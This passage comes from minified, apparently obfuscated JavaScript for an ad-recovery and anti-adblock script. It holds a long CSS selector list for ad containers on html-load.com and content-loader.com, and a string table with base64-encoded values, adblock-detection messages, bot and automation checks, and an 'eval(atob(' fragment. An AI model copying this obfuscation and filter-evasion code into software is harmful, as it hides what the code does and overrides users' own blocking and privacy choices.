a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"Event_stopPropagation",".pages.dev","<ident-token> : <declaration-value>? ['!' important]?","env( <custom-ident> , <declaration-value>? )","succeedscene.com","navigator.mimeTypes is undefined","default","AttributeSelector","none|[x|y|block|inline|both] [mandatory|proximity]?","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","responseType","; Expires=","[<'view-timeline-name'> <'view-timeline-axis'>?]#","el.quizlet.com","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<'top'>",", height: ","revert","Exception occurred in proxy property get ","Condition is expected","Failed to load 3rd-party image. Please enable 3rd-party image loading.","<single-animation>#","edge","script:","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Value","capture","<display-outside>?&&[flow|flow-root]?&&list-item","push","eval(atob('","_names","body > div > span","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","auto|start|end|left|right|center|justify","__driver_unwrapped","ac-","lijit.com","JSON_stringify","copy","[AdBlockDetector] Request adblock detected. ","parentElement","Node_baseURI","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","Unknown node type:","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","dggn","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","[<length>|<percentage>|auto]{1,4}","toJSON","position","fo2nsdf","grayscale( <number-percentage> )","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","object","intersectionRatio","Field `","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","pbjs","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","navigator","sharethrough.com","str","<font-weight-absolute>{1,2}","country","end","campaignId","parseFromString","configurable","chromium","Css","Function name must be `url`","forEach","image-set( <image-set-option># )","Declaration","setSourceContent","':' [before|after|first-line|first-letter]","<color-stop-length>|<color-stop-angle>","cbidsp","https://consent.manchesterworld.uk","readystatechange",'Delim "',"; Max-Age=","logs-partners.coupang.com","window.parent.document.domain;","createSession","none|<image>|<mask-source>","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","duration","naturalWidth","insertAdjacentElement","SYN_URG","is_acceptable_ads_blocked","auto|balance|stable|pretty","qrscanner.net","expires","hidden","3rd-party fetch unexpected response","HTMLLinkElement_as","getAttribute","pow( <calc-sum> , <calc-sum> )","port","vendor","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","generatedColumn","adtelligent.com","aW5wdXQ=","mod( <calc-sum> , <calc-sum> )","<ident>|<function-token> <any-value> )","AS-ENCODED-VAL","tpmn","exec","<number>|<angle>","smadex.com","`, expected `","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<single-animation-timeline>#","Unexpected end of input","[INVENTORY] found visible ","adshield_apply","className","signal","[AdBlockDetector] Cosmetic adblock detected","fastclick.net","[AdBlockDetector] acceptable ads check target ","impactify.media","normal|[<number> <integer>?]","data-empty-src","not","limit_memory_filter","skewX( [<angle>|<zero>] )","yorkshirepost.co.uk","svh","script_onerror","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","https://www.google.com","Unexpected err while detecting cosmetic filter: ","EOF-token","getBidResponses","[restore-rejections] handleQueued script_onerror","child|young|old","yieldlove.com","originalHostname","start|end|left|right|center|justify|match-parent","addIframeVisibilityCheckHandler",'"><\/script>',"Document_referrer","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","gpt-interworks","uidapi.com","<'inset-inline-start'>",'"<", ">", "=" or ")"','meta[name="as-tester-handler-added"]',"5205244mHNvFD","domain switch: ignore","Mesa OffScreen","undefined",'{"apply-ratio":1,"',"requestIdleCallback","start|end|center|stretch","https://consent.lep.co.uk","samsungbrowser","perspective( [<length [0,∞]>|none] )","callPhantom","yahoo-mail-v1","googMsgType","counters( <counter-name> , <string> , <counter-style>? )","ops","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","_sources","3rd-party xhr error","/gpt/setup","<script>","as_modal_loaded","Identifier or asterisk is expected","cmVzZXJ2ZWQxT3V0cHV0","MSG_ACK_VISIBLE","recovery","dvmax","xyz|xyz-d50|xyz-d65","XMLHttpRequest_open","slot_element_id","<url>|<string>","about:blank","https://consent.programme.tv","gpt-geniee","CanvasCaptureMediaStream","close-error-report","Apple","sourcesContent","cmp.osano.com","log.pinterest.com","EventTarget_removeEventListener","getCategoryExclusions","ssmas","img_","find","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","sandbox","wrong googletag.pubads()","8573741755808484570000","toUpperCase","innerHTML","findWsEnd","didomi-","adblock_circumvent_score","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Y29rcQ==","visible|hidden|clip|scroll|auto","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<length>|auto","channel","body > a > div > div > img","origin","<html></html>","Function.prototype.bind is undefined","banner_ad","phantomjs","<masking-mode>#","none|circle|disc|square","cap","function ","pa-pbjs-frame","dppx","Terminate - empty profile","HTMLAnchorElement_target","a-mx.com","<generic>","fundingchoicesmessages.google.com","MAIN","AdShield API cmd.push result","aria-label","clone","always|[anchors-valid||anchors-visible||no-overflow]","loader","{-token","https://consent.northantstelegraph.co.uk","generic","auto|normal|active|inactive|disabled","Chrome/","_validateMapping","pghub.io","escape","bind","<blend-mode>|plus-lighter","randomize","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","` should contain a prelude","x-frame-height","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","label","as-extra","recovery_adm_gpt_request","<shape-box>|fill-box|stroke-box|view-box","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","ocelot.studio","[full-width|proportional-width]",'link[rel="preload"][as="script"][href="',"<composite-style>#","javascript:","auto|optimizeSpeed|crispEdges|geometricPrecision","` for `visit` option (should be: ","allowInterstitial","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","avt","unsortedForEach","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","/health-check","none|<integer>","window.top.document.domain;","gpt_slot_found","document.documentElement is undefined","enter","context","adfit","ACK","ad-","[native code]","api.reurl.co.kr","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<percentage>?&&<image>","History","ContentWindow not found","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","content","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","/pcs/activeview?",'[id^="gpt_ad_"]',"intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","matrix( <number>#{6} )","marphezis.com","not <media-in-parens>","<'max-height'>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","mimeTypes","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","boolean","as_handler_set","prev_iu_szs","/gampad/ads","contain|none|auto","crwdcntrl.net","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","RegExp_exec","<color>","separate|collapse|auto","isActive","safe","', '*')<\/script>","<bg-position>#","getAtrule","image-src: display-none","as_json_modifier","removeEventListener","eventStatus","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","RegExp","inventory_name","auto|never|always","addConnectionHandler","none|<filter-function-list>","marker-end","PerformanceEntry","attributeFilter","consumeUntilBalanceEnd","data-sdk","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","window.top._df.t","<repeat-style>#","amazon-adsystem.com","traffective","picrew.me","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","biggeekdad.com","!boolean-group","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<an-plus-b>|even|odd","ApplePayError","appVersion","kueezrtb.com","adv-space","thread-","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","MediaQueryList","resolve","getOutOfPage","innerHeight","securepubads.g.doubleclick.net","cancelAnimationFrame","shardingIndex","parseAtrulePrelude","andbeyond.media","microad.jp","shouldRecover","[( <scope-start> )]? [to ( <scope-end> )]?","reset","none|railed","SelectorList","/cou/api_reco.php","and","rule","alpha|luminance|match-source","hbwrapper.com","https://orbidder.otto.de/bid","adshield-api","HTMLImageElement_src","( <style-condition> )|( <style-feature> )|<general-enclosed>","<ident>","slice","<box>#","elapsed_time_ms","undertone.com","auto|from-font|[under||[left|right]]","//# sourceURL=rtb_adm.js","normal|always","inmobi.com",'<div class="CAN_content">',"link","<absolute-size>|<relative-size>|<length-percentage>","substring","3rd-party script error","/prebid.js","checkAtrulePrelude","indexww.com","encodeURI","218380GSzXdI","Worker","destroySlots","normal|<length-percentage>","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<percentage>|<length>|<number>","lexer","https://report.error-report.com/modal?","Identifier","N is expected","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","rotateZ( [<angle>|<zero>] )","scrollBy","fGAJJ1JxajZDTldIXUk4c3g3dTNm","inherit","event","exports","':' <ident-token>|':' <function-token> <any-value> ')'","nowrap|wrap|wrap-reverse","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","px-cloud.net","Vertical line is expected","childElementCount","auto|<position>","isEmpty","HTMLMediaElement","__replaced","<mf-name> : <mf-value>","que","XMLHttpRequest_send","isInAdIframe","sin( <calc-sum> )","<custom-property-name>","navigator.webdriver is undefined","null","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","static.doubleclick.net",'[id*="',"body","open","padding-right","postMessage","getPropertyValue","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps",".get","brightness( <number-percentage> )","HTMLLinkElement_rel","Response","transform","Selector","iionads.com","/negotiate/v4/xhr?passcode=","setAttributeNS","list","[object Date]","char must be length 1","[auto|<length-percentage>]{1,4}","[<url> [format( <string># )]?|local( <family-name> )]#","SIMID:","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","bidsBackHandler","normal|italic|oblique <angle>{0,2}","matrix3d( <number>#{16} )","enabled","/getconfig/sodar","ads.blogherads.com","consentmanager.net","matches","EventTarget_addEventListener","onParseError","auto|smooth","adsdk.microsoft.com","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","auto|none|antialiased|subpixel-antialiased","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","simpli.fi","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","charCodeAt","v4ac1eiZr0","read-only|read-write|read-write-plaintext-only","toArray","as_logs","Url","RENDERER","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","margin-left","priority","yieldlove-ad-serving.net","Terminate - not active","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<number-percentage>{1,4} fill?","<'inset-inline'>","option maxAge is invalid","mode","matcher","khz","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","none|<position-area>","none|<length-percentage> [<length-percentage> <length>?]?","seedtag.com","data-bypass-check-transform","ads-partners.coupang.com","<'top'>{1,4}","opera","[historical-ligatures|no-historical-ligatures]","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","assign","fansided","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Window","tokenize","Timed out waiting for consent readiness","adpushup","Match","<string>|<image>|<custom-ident>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","hasOwnProperty","3lift.com","ndtvprofit.com","sdkVersion","PseudoElementSelector","auto|avoid|avoid-page|avoid-column|avoid-region","<'margin-left'>{1,2}","Element_getElementsByClassName","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Blocked prebid request error for ",'<span id="banner-',"startColumn","Firefox/","}-token","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","75925BrZceQ","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","logs","getComputedStyle","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","mustExcludeStrings","recoverAds","https://bidder.criteo.com/cdb","invert( <number-percentage> )","ad\\.doubleclick\\.net|static\\.dable\\.io","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","consumeFunctionName","forEachRight","scroll-position|contents|<custom-ident>","mgid.com","numeric-only|allow-keywords","log","pseudo","brave","data-skip-protect-name","WebKitMediaKeys","esp.rtbhouse.com","error","innerWidth","[<length>|<percentage>]{1,4}","<compound-selector>#","types","<any-value>","none|proximity|mandatory","<type-selector>|<subclass-selector>","(-token","y.one.impact-ad.jp","https://img-load.com","27d518f0","Expect `","getAttributeNames","safari","navigator.connection.rtt is undefined","w = window.parent;","window.external.toString is not a function","Unknown property","top","<transition-behavior-value>#","teads","pop","HTMLIFrameElement_name"," > ","sequentum","<simple-selector>#","calc( <calc-sum> )","adDiv","values","body > a > div > div > div","( <declaration> )","textContent","PseudoClassSelector","general-enclosed","decorate","<'text-emphasis-style'>||<'text-emphasis-color'>","<single-animation-fill-mode>#","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","localStorage","<custom-ident> : <integer>+ ;","naturalHeight","JlhEX1FPaE1ybHRwUjFjNHpHClk=","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ 